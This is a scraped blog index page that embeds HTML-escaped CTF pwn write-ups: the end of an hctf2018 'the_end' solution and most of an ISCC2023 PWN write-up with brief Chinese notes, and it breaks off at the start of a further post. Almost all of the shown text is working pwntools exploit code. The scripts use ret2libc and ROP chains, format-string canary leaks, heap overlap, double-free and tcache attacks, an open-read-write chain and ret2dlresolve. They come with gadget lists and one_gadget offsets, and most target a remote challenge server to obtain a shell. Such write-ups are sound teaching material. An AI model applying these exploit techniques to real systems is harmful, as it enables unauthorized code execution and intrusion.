_rtld_global=ld_base+ld.sym[b&amp;quot;_rtld_global&amp;quot;]
__rtld_lock_unlock_recursive=_rtld_global+0xf08
print(&amp;quot;_rtld_global: &amp;quot;+hex(_rtld_global))
print(&amp;quot;__rtld_lock_unlock_recursive: &amp;quot;+hex(__rtld_lock_unlock_recursive))

# one_gadget=[0x4f365,0x4f3c2,0x10a45c]
one_gadget=[0x4f2c5,0x4f322,0x10a38c]
shell=one_gadget[1]+libc_base
print(&amp;quot;shell: &amp;quot;,hex(shell))

for i in range(5):
    ss(p64(__rtld_lock_unlock_recursive+i),p64(shell)[i:i+1])

io.sendline(b&amp;quot;exec 1&amp;gt;&amp;amp;0&amp;quot;)
io.sendline(b&amp;quot;cat flag&amp;quot;)

io.interactive()

# 0x4f2c5 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x40, environ)
# constraints:
#   rsp &amp;amp; 0xf == 0
#   rcx == NULL

# 0x4f322 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x40, environ)
# constraints:
#   [rsp+0x40] == NULL

# 0x10a38c execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
">hctf2018_the_end wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/wOZrtuJ_Q1/"" data-c="
          &lt;p&gt;&lt;s&gt;全栈✌太多辣&lt;/s&gt;&lt;br&gt;
按照附件编号：&lt;/p&gt;
&lt;h4 id=&#34;attachment-11makewishes&#34;&gt;attachment-11：(makewishes)&lt;/h4&gt;
&lt;p&gt;伪随机+canary保护的ret2text&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
from ctypes import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;59.110.164.72&amp;quot;,10001)
# io=process(&amp;quot;./makewishes&amp;quot;)
cs=cdll.LoadLibrary(&amp;quot;/lib/x86_64-linux-gnu/libc.so.6&amp;quot;)


# gdb.attach(io)
# pause()

io.recvuntil(b&amp;quot;first wish\n&amp;quot;)
payload=cyclic(0xe)+p64(0)
io.send(payload)
cs.srand(0)

io.recvuntil(b&amp;quot;number!\n&amp;quot;)
io.sendline(str(cs.rand()%9+1))

io.recvuntil(b&amp;quot;second wish!\n&amp;quot;)
payload=b&amp;quot;%11$p&amp;quot;
io.sendline(payload)
canary=int(io.recv(18),16)
print(&amp;quot;canary:  &amp;quot;+hex(canary))

cs.srand(0)

io.recvuntil(b&amp;quot;number!\n&amp;quot;)
io.sendline(str(cs.rand()%9+1))

io.recvuntil(b&amp;quot;final wish!\n&amp;quot;)
payload=cyclic(0x28)+p64(canary)+p64(0)+p64(0x4011d6)
io.send(payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h4 id=&#34;attachment-12login&#34;&gt;attachment-12：(Login)&lt;/h4&gt;
&lt;p&gt;签到题，ret2libc&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;59.110.164.72&amp;quot;,10000)
# io=process(&amp;quot;./Login&amp;quot;)
elf=ELF(&amp;quot;./Login&amp;quot;)
libc=ELF(&amp;quot;./libc-2.23.so&amp;quot;)

pop_rdi_ret=0x4008c3

io.recvuntil(b&amp;quot;tip: &amp;quot;)
libc_base=int(io.recv(14),16)-0x3c48e0
print(&amp;quot;libc_base:  &amp;quot;+hex(libc_base))

# gdb.attach(io)
# pause()

sys_addr=libc_base+libc.sym[b&amp;quot;system&amp;quot;]
str_bin_sh=libc_base+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))

io.recvuntil(b&amp;quot;username:\n&amp;quot;)
payload=cyclic(0x1c)+p32(0x15CC15CC)
io.send(payload)

io.recvuntil(b&amp;quot;password:\n&amp;quot;)
payload=cyclic(0x28)+p64(pop_rdi_ret)+p64(str_bin_sh)+p64(sys_addr)
io.sendline(payload)


io.interactive()


# Gadgets information
# ============================================================
# 0x00000000004008bc : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004008be : pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004008c0 : pop r14 ; pop r15 ; ret
# 0x00000000004008c2 : pop r15 ; ret
# 0x00000000004008bb : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004008bf : pop rbp ; pop r14 ; pop r15 ; ret
# 0x0000000000400680 : pop rbp ; ret
# 0x00000000004008c3 : pop rdi ; ret
# 0x00000000004008c1 : pop rsi ; pop r15 ; ret
# 0x00000000004008bd : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400599 : ret

# Unique gadgets found: 11
&lt;/code&gt;&lt;/pre&gt;
&lt;h4 id=&#34;attachment-13usage_of_pen&#34;&gt;attachment-13：(usage_of_pen)&lt;/h4&gt;
&lt;p&gt;被这道题前面的比较函数恶心道了，得上网查书法知识拼拼音然后用0补齐&lt;br&gt;
剩下的就是ret2libc&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])


# io=process(&amp;quot;./usage_of_pen&amp;quot;)
io=remote(&amp;quot;59.110.164.72&amp;quot;,10002)
elf=ELF(&amp;quot;./usage_of_pen&amp;quot;)
libc=ELF(&amp;quot;./libc-2.23.so&amp;quot;)


leave_ret=0x400942
pop_rdi=0x400c53
func_addr=0x400b0f
read_t1=0x40092B
puts_got=elf.got[b&amp;quot;puts&amp;quot;]
puts_plt=elf.plt[b&amp;quot;puts&amp;quot;]

# gdb.attach(io)
# pause()

io.recvuntil(b&amp;quot;!\n&amp;quot;)
# payload=b&amp;quot;dunbi000&amp;quot;
# payload=payload.ljust(40,b&amp;quot;+&amp;quot;)
# payload+=b&amp;quot;nvfeng00&amp;quot;
# payload=payload.ljust(72,b&amp;quot;+&amp;quot;)
payload=b&amp;quot;dunbi000cuobi000yufeng00dunfeng0cunfeng0nvfeng00yuefeng0anfeng00jiebi000&amp;quot;
io.send(payload)

io.recvuntil(b&amp;quot;space\n&amp;quot;)
payload=cyclic(0x28)+p64(func_addr)
io.send(payload)

payload=cyclic(0x28)+p64(pop_rdi)+p64(puts_got)+p64(puts_plt)+p64(func_addr)
io.send(payload)

leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-libc.sym[b&amp;quot;puts&amp;quot;]
print(&amp;quot;leak_addr:  &amp;quot;+hex(leak_addr))

sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
str_bin_sh=leak_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))

payload=cyclic(0x28)+p64(pop_rdi)+p64(str_bin_sh)+p64(sys_addr)
io.send(payload)

io.interactive()


# Gadgets information
# ============================================================
# 0x0000000000400942 : leave ; ret
# 0x0000000000400c4c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400c4e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400c50 : pop r14 ; pop r15 ; ret
# 0x0000000000400c52 : pop r15 ; ret
# 0x0000000000400c4b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400c4f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x0000000000400800 : pop rbp ; ret
# 0x0000000000400c53 : pop rdi ; ret
# 0x0000000000400c51 : pop rsi ; pop r15 ; ret
# 0x0000000000400c4d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004006c1 : ret
# 0x0000000000400a16 : ret 0x1474
# 0x00000000004009b2 : ret 0x8b48

# Unique gadgets found: 14
&lt;/code&gt;&lt;/pre&gt;
&lt;h4 id=&#34;attachment-14-your_character&#34;&gt;attachment-14: (your_character)&lt;/h4&gt;
&lt;p&gt;edit有off by one打堆块重叠，控制堆块最后打one_gadget&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])


io=process(&amp;quot;./your_character&amp;quot;)
elf=ELF(&amp;quot;./your_character&amp;quot;)
libc=ELF(&amp;quot;./libc-2.23.so&amp;quot;)

# io.recvuntil(b&amp;quot;Your choice :&amp;quot;)
# io.sendline(b&amp;quot;2&amp;quot;)
# io.sendlineafter(b&amp;quot;character: \n&amp;quot;,b&amp;quot;a&amp;quot;)
io.recvuntil(b&amp;quot;Your choice :&amp;quot;)
io.sendline(b&amp;quot;1&amp;quot;)

def add(n,cc):
    io.sendlineafter(b&amp;quot;Your choice :&amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;Damage of skill : &amp;quot;,str(n))
    io.sendafter(b&amp;quot;introduction of skill:&amp;quot;,cc)
    
def extend(i,n):
    io.sendlineafter(b&amp;quot;Your choice :&amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;Index :&amp;quot;,str(i))
    io.sendlineafter(b&amp;quot;Damage of skill : &amp;quot;,str(n))
    
def edit(n,cc):
    io.sendlineafter(b&amp;quot;Your choice :&amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;Index :&amp;quot;,str(n))
    io.sendafter(b&amp;quot;introduction of skill : &amp;quot;,cc)
    
def show(n):
    io.sendlineafter(b&amp;quot;Your choice :&amp;quot;,b&amp;quot;4&amp;quot;)
    io.sendlineafter(b&amp;quot;Index :&amp;quot;,str(n))
    
def delete(n):
    io.sendlineafter(b&amp;quot;Your choice :&amp;quot;,b&amp;quot;5&amp;quot;)
    io.sendlineafter(b&amp;quot;Index :&amp;quot;,str(n))

gdb.attach(io)
pause()

add(0x80,b&amp;quot;aaa&amp;quot;) #0
add(0x18,b&amp;quot;bbb&amp;quot;) #1
add(0x18,b&amp;quot;ccc&amp;quot;) #2
add(0x18,b&amp;quot;ddd&amp;quot;) #3

edit(1,b&amp;quot;a&amp;quot;*0x18+p64(0x61))
delete(2)

add(0x50,b&amp;quot;www&amp;quot;) #2
edit(2,b&amp;quot;A&amp;quot;*0x8)
show(2)

io.recvuntil(b&amp;quot;A&amp;quot;*0x8)
leak_addr=u64(io.recvline()[:-1].ljust(8,b&amp;quot;\x00&amp;quot;))
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))


delete(0)

heap_addr=leak_addr-0xf0
edit(2,p64(0)*3+p64(0x21)+p64(0)+p64(heap_addr))
show(2)

libc_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x58-0x3C4B20
print(&amp;quot;libc_addr: &amp;quot;+hex(libc_addr))
one_gadget=[0x45226,0x4527a,0xf03a4,0xf1247]
shell=libc_addr+one_gadget[0]

edit(2,b&#39;A&#39;*0xf0+p64(heap_addr+0x10))  


io.interactive()


# 0x45226 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   rax == NULL

# 0x4527a execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   [rsp+0x30] == NULL

# 0xf03a4 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x50, environ)
# constraints:
#   [rsp+0x50] == NULL

# 0xf1247 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
&lt;h4 id=&#34;attachment-32double&#34;&gt;attachment-32：(double)&lt;/h4&gt;
&lt;p&gt;aba double free控制堆块到指定位置然后控制指定位置数据&lt;br&gt;
本题注意布栈细节&lt;br&gt;
&lt;s&gt;f12是个好习惯，最开始没找到/bin/sh字串&lt;/s&gt;&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;59.110.164.72&amp;quot;,10021)
# io=process(&amp;quot;./attachment-32&amp;quot;)
elf=ELF(&amp;quot;./attachment-32&amp;quot;)

shell=0x4008f7
pop_rdi_ret=0x400cb3

def add(n,s):
    io.recv()
    io.sendline(b&amp;quot;1&amp;quot;)
    io.recv()
    io.sendline(str(n))
    io.recv()
    io.sendline(str(s))
    
def edit(n,s):
    io.recv()
    io.sendline(b&amp;quot;4&amp;quot;)
    io.recv()
    io.sendline(str(n))
    io.recv()
    io.sendline(s)  
    
def delete(n):
    io.recv()
    io.sendline(b&amp;quot;2&amp;quot;)
    io.recv()
    io.sendline(str(n))
    
def ex():
    io.recv()
    io.sendline(b&amp;quot;5&amp;quot;)
    
add(0,0x68)
add(1,0x68)
add(2,0x10)
delete(1)
delete(0)
delete(1)

add(3,0x68)
edit(3,p64(0x6021d8))

# gdb.attach(io)
# pause()   

add(4,0x68)
add(5,0x68)
add(6,0x68)
edit(6,p64(0x15CC15CC)+p64(0x400cd8)+p64(0)*6+p64(0xCC51CC51)) #/bin/sh
ex()


io.recvuntil(b&amp;quot;reward: &amp;quot;)
leak_addr=int(io.recv(14),16)
print(&amp;quot;leak_addr:  &amp;quot;+hex(leak_addr))
leak_addr=leak_addr+0xf0
low=(leak_addr)&amp;amp;0xff-0x8
print(&amp;quot;low: &amp;quot;+hex(low))
high=(leak_addr&amp;amp;0xffff)&amp;gt;&amp;gt;8
print(&amp;quot;high: &amp;quot;+hex(high))


payload=cyclic(0x20)+p8(low)+p8(high)
payload=payload.ljust(0xf0,b&amp;quot;a&amp;quot;)+p64(0x6021f8)+p64(0x4008f7) #system
io.recvuntil(b&amp;quot;say:\n&amp;quot;)
io.send(payload)

io.interactive()


# Gadgets information
# ============================================================
# 0x0000000000400cac : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400cae : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400cb0 : pop r14 ; pop r15 ; ret
# 0x0000000000400cb2 : pop r15 ; ret
# 0x0000000000400cab : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400caf : pop rbp ; pop r14 ; pop r15 ; ret
# 0x00000000004007f0 : pop rbp ; ret
# 0x0000000000400cb3 : pop rdi ; ret
# 0x0000000000400cb1 : pop rsi ; pop r15 ; ret
# 0x0000000000400cad : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004006b1 : ret
# 0x0000000000400c40 : ret 0xfffc

# Unique gadgets found: 12
&lt;/code&gt;&lt;/pre&gt;
&lt;h4 id=&#34;attachment-36chef&#34;&gt;attachment-36：(chef)&lt;/h4&gt;
&lt;p&gt;edit存在溢出写，可以off by one构造堆块重叠&lt;br&gt;
然后就是简单的劫持&lt;code&gt;__malloc_hook&lt;/code&gt;打one_gadget&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;59.110.164.72&amp;quot;, 10031)
# io=process(&amp;quot;./chef&amp;quot;)
elf=ELF(&amp;quot;./chef&amp;quot;)
libc=ELF(&amp;quot;./libc-2.23.so&amp;quot;)

def menu():
    io.sendlineafter(b&amp;quot;Your choice:&amp;quot;,b&amp;quot;4&amp;quot;)
    
def show():
    io.sendlineafter(b&amp;quot;Your choice:&amp;quot;,b&amp;quot;1&amp;quot;)
    
def add(n,cc):
    io.sendlineafter(b&amp;quot;Your choice:&amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;price of food:&amp;quot;,str(n))
    io.sendafter(b&amp;quot;name of food:&amp;quot;,cc)
    
def edit(n,s,cc):
    io.sendlineafter(b&amp;quot;Your choice:&amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;index of food:&amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;price of food :&amp;quot;,str(s))
    io.sendafter(b&amp;quot;name of food:&amp;quot;,cc)

def delete(n):
    io.sendlineafter(b&amp;quot;Your choice:&amp;quot;,b&amp;quot;4&amp;quot;)
    io.sendlineafter(b&amp;quot;index of food:&amp;quot;,str(n))
    
menu()

# gdb.attach(io)
# pause()    

add(0x18,b&amp;quot;aaa&amp;quot;) #0
add(0x40,b&amp;quot;bbb&amp;quot;) #1
add(0x30,b&amp;quot;ccc&amp;quot;) #2
add(0x10,b&amp;quot;eee&amp;quot;) #3

show()
edit(0,0x19,p64(0)*3+p64(0x91))
delete(1)
add(0x40,b&amp;quot;b&amp;quot;*7)
show()

leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x68-libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))
malloc_hook=leak_addr+libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
one_gadget=[0x45226,0x4527a,0xf03a4,0xf1247]
shell=leak_addr+one_gadget[1]

add(0x60,b&amp;quot;qqq&amp;quot;) #4
add(0x60,b&amp;quot;www&amp;quot;) #5
add(0x60,b&amp;quot;eee&amp;quot;) #6

delete(4)

payload=cyclic(0x10)+p64(0)+p64(0x71)+p64(malloc_hook-0x23)
edit(3,len(payload),payload)
add(0x60,p64(shell))
add(0x60,cyclic(0x13)+p64(shell))

delete(5)

io.sendlineafter(b&amp;quot;Your choice:&amp;quot;,b&amp;quot;2&amp;quot;)
io.sendlineafter(b&amp;quot;price of food:&amp;quot;,b&amp;quot;96&amp;quot;)
# io.sendlineafter(b&amp;quot;name of food:&amp;quot;,b&amp;quot;1&amp;quot;)

io.interactive()
    

# 0x45226 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   rax == NULL

# 0x4527a execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x30, environ)
# constraints:
#   [rsp+0x30] == NULL

# 0xf03a4 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x50, environ)
# constraints:
#   [rsp+0x50] == NULL

# 0xf1247 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
&lt;h4 id=&#34;attachment-37-trapped&#34;&gt;attachment-37: (Trapped)&lt;/h4&gt;
&lt;p&gt;开启沙盒禁用&lt;code&gt;execve()&lt;/code&gt;，需要构造orw rop链&lt;br&gt;
同时也开启canary保护，可以利用格式化字符串泄露&lt;br&gt;
注意额外构造read在bss段读入&lt;code&gt;&#39;/flag&#39;&lt;/code&gt;字串给orw做参数用&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;#傻逼本地开调试输入必出锅
from pwn import*
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,os=&#39;linux&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])


# io=process(&amp;quot;./Trapped&amp;quot;)
io=remote(&amp;quot;59.110.164.72&amp;quot;, 10066)
elf=ELF(&amp;quot;./Trapped&amp;quot;)
libc=ELF(&amp;quot;./libc-2.23.so&amp;quot;)

pop_rdi_ret=0x400a23
pop_rsi_r15=0x400a21

io.recvuntil(b&amp;quot;larger box\n&amp;quot;)
payload=b&amp;quot;aaaa%9$p&amp;quot;
io.send(payload)
io.recvuntil(b&amp;quot;aaaa&amp;quot;)
canary=int(io.recv(18),16)
print(&amp;quot;canary:  &amp;quot;+hex(canary))

io.recvuntil(b&amp;quot;larger box\n&amp;quot;)
payload=b&amp;quot;99&amp;quot;
io.send(payload)
io.recvuntil(b&amp;quot;about\n&amp;quot;)
payload=cyclic(0x28)+p64(canary)+p64(0)+p64(pop_rdi_ret)+p64(elf.got[b&amp;quot;puts&amp;quot;])+p64(elf.plt[b&amp;quot;puts&amp;quot;])+p64(0x400777)
io.send(payload)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-libc.sym[b&amp;quot;puts&amp;quot;]
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))

pop_rdx_ret=0x01b92+leak_addr
pop_rsi_ret=0x202f8+leak_addr
pop3_ret=0x400a1e
bss_addr=0x601100
bss_len=0x1000
para=0x7
open_addr=libc.sym[b&amp;quot;open&amp;quot;]+leak_addr
write_addr=libc.sym[b&amp;quot;write&amp;quot;]+leak_addr
read_addr=libc.sym[b&amp;quot;read&amp;quot;]+leak_addr
mprotect=libc.sym[b&amp;quot;mprotect&amp;quot;]+leak_addr

# gdb.attach(io)
# pause()


io.recvuntil(b&amp;quot;about\n&amp;quot;)
payload=cyclic(0x28)+p64(canary)+p64(0)+p64(pop_rdi_ret)+p64(0)+p64(pop_rsi_ret)+p64(bss_addr)+p64(elf.sym[b&amp;quot;read&amp;quot;])+p64(0x400777)
io.send(payload)
payload=b&amp;quot;/flag&amp;quot;
# payload=payload.ljust(0x100,b&amp;quot;\x00&amp;quot;)
io.send(payload)


io.recvuntil(b&amp;quot;about\n&amp;quot;)
payload=cyclic(0x28)+p64(canary)+p64(0)
#o
payload+=p64(pop_rdi_ret)+p64(bss_addr)+p64(pop_rsi_ret)+p64(0)+p64(open_addr)
#r
payload+=p64(pop_rdi_ret)+p64(3)+p64(pop_rsi_ret)+p64(bss_addr+0x160)+p64(pop_rdx_ret)+p64(0x50)+p64(read_addr)
#w
payload+=p64(pop_rdi_ret)+p64(1)+p64(pop_rsi_ret)+p64(bss_addr+0x160)+p64(pop_rdx_ret)+p64(0x50)+p64(write_addr)
io.send(payload)
io.recv()


io.interactive()


# Gadgets information
# ============================================================
# 0x0000000000400a1c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400a1e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400a20 : pop r14 ; pop r15 ; ret
# 0x0000000000400a22 : pop r15 ; ret
# 0x0000000000400a1b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000400a1f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x00000000004006f8 : pop rbp ; ret
# 0x0000000000400a23 : pop rdi ; ret
# 0x0000000000400a21 : pop rsi ; pop r15 ; ret
# 0x0000000000400a1d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000040060e : ret
# 0x0000000000400682 : ret 0x2009
# 0x0000000000400960 : ret 0x2be
# 0x000000000040062b : jmp 0x400610
# 0x0000000000400775 : jmp 0x400700
# 0x00000000004008f5 : jmp 0x4008f8
# 0x000000000040099d : jmp 0x4009ad
# 0x0000000000400c0b : jmp qword ptr [rbp]
# 0x00000000004008a9 : jmp qword ptr [rsi - 0x39]
# 0x00000000004006f1 : jmp rax

# Unique gadgets found: 13
&lt;/code&gt;&lt;/pre&gt;
&lt;h4 id=&#34;attachment-38忘了叫啥了dlresolve的题&#34;&gt;attachment-38：(忘了叫啥了，dlresolve的题)&lt;/h4&gt;
&lt;p&gt;可以用pwntools的自动化工具打通&lt;br&gt;
&lt;s&gt;佩服手动构造的orz&lt;/s&gt;&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;x86&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;59.110.164.72&amp;quot;, 10067)
# io=process(&amp;quot;./attachment-38&amp;quot;)
context.binary=elf=ELF(&amp;quot;./attachment-38&amp;quot;)
rop=ROP(&amp;quot;./attachment-38&amp;quot;)

bss_addr=0x804A01C
leave_ret=0x8048378
pop_ebp_ret=0x80484ab
pop3_ret=0x80484a9

dlresolve=Ret2dlresolvePayload(elf, symbol=&#39;system&#39;, args=[&#39;/bin/sh\x00&#39;])
rop.read(0,dlresolve.data_addr)
rop.ret2dlresolve(dlresolve)


# gdb.attach(io)
# pause()


log.info(rop.dump())
payload=flat({76:rop.chain(),256:dlresolve.payload})
io.send(payload)

# read_plt=elf.plt[b&amp;quot;read&amp;quot;]

# payload=cyclic(0x48)+p32(bss_addr)+p32(read_plt)+p32(pop3_ret)+p32(0)+p32(bss_addr)+p32(0x100)


io.interactive()

# Gadgets information
# ============================================================
# 0x08048378 : leave ; ret
# 0x080484ab : pop ebp ; ret
# 0x080484a8 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
# 0x080482c9 : pop ebx ; ret
# 0x080484aa : pop edi ; pop ebp ; ret
# 0x080484a9 : pop esi ; pop edi ; pop ebp ; ret
# 0x080482b2 : ret
# 0x0804838e : ret 0xeac1
# 0x08048568 : ret 0xfffe

# Unique gadgets found: 9
&lt;/code&gt;&lt;/pre&gt;
&lt;h4 id=&#34;attachment-39sims&#34;&gt;attachment-39：(SIMS)&lt;/h4&gt;
&lt;p&gt;UAF的tcachebin attack，劫持&lt;code&gt;__free_hook&lt;/code&gt;打one_gadget&lt;br&gt;
&lt;s&gt;最后多次edit是我找不到chunk下标了，孩子不懂摁着玩的&lt;/s&gt;&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
from ctypes import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;59.110.164.72&amp;quot;,10085)
# io=process(&amp;quot;./SIMS&amp;quot;)
elf=ELF(&amp;quot;./SIMS&amp;quot;)
libc=ELF(&amp;quot;./libc-2.27.so&amp;quot;)
cs=cdll.LoadLibrary(&amp;quot;./libc-2.27.so&amp;quot;)

io.recvuntil(b&amp;quot;password:\n&amp;quot;)
rd=cs.rand()
print(&amp;quot;rd:  &amp;quot;+str(rd))
# for i in range(1,36569646000):
#     if rd^i==0x15cc15cc:
#         ps=i
#         break
#     else:
#         continue
ps=2118602923
print(&amp;quot;ans:  &amp;quot;+hex(ps^rd))
io.sendline(str(ps))

def add(n):
    io.sendlineafter(b&amp;quot;one!\n&amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;Stu:\n&amp;quot;,str(n))

def delete(n):
    io.sendlineafter(b&amp;quot;one!\n&amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;Index:\n&amp;quot;,str(n))
    
def edit(n,cc):
    io.sendlineafter(b&amp;quot;one!\n&amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;Index:\n&amp;quot;,str(n))
    io.sendafter(b&amp;quot;Content of Stu:\n&amp;quot;,cc)
    
def show(n):
    io.sendlineafter(b&amp;quot;one!\n&amp;quot;,b&amp;quot;4&amp;quot;)
    io.sendlineafter(b&amp;quot;Index:\n&amp;quot;,str(n))
    
# gdb.attach(io)
# pause()

for i in range(8):
    add(0x90)
    edit(i,b&amp;quot;/bin/sh&amp;quot;)
    
add(0x90) #8
edit(8,&amp;quot;/bin/sh&amp;quot;)

for i in range(8):
    delete(i)
    
show(7)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x70-libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))
malloc_hook=leak_addr+libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
free_hook=leak_addr+libc.sym[b&amp;quot;__free_hook&amp;quot;]
realloc=leak_addr+libc.sym[b&amp;quot;__libc_realloc&amp;quot;]
sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
one_gadget=[0x4f2a5,0x4f302,0x10a2fc]
shell=leak_addr+one_gadget[1]

# for i in range(0,6):
#     add(0x90)

edit(6,p64(free_hook))
add(0x90) #9  
add(0x90) #10
edit(0,p64(sys_addr)) 
edit(1,p64(sys_addr)) 
edit(2,p64(sys_addr)) 
edit(3,p64(sys_addr)) 
edit(4,p64(sys_addr)) 
edit(5,p64(sys_addr)) 
edit(6,p64(sys_addr)) 
edit(7,p64(sys_addr)) 
# edit(8,p64(sys_addr)) 
# add(0x90) #9
# add(0x90) #10
# add(0x90) #11
delete(8)

io.interactive()

# 0x4f2a5 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x40, environ)
# constraints:
#   rsp &amp;amp; 0xf == 0
#   rcx == NULL

# 0x4f302 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x40, environ)
# constraints:
#   [rsp+0x40] == NULL

# 0x10a2fc execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
">ISCC2023 PWN部分wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/dxpXmj6SV/"" data-c="
          &lt;p&gt;64位edit after free，无show函数，无法正常dump出libc基址&lt;br&gt;
